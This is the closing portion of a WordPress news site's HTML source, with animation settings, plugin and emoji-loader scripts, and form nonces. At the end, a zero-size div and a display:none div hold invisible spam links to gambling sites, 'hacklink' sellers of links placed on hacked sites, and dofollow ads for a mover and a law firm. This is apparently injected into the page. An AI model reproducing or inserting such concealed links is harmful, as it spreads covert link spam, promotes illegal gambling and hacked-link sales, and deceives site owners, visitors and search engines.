"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"f3737d72fb","eael_register_nonce":"49486f635c","eael_lostpassword_nonce":"e220a10ce0","eael_resetpassword_nonce":"34362a8e51"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-02-01 11:56:08 -->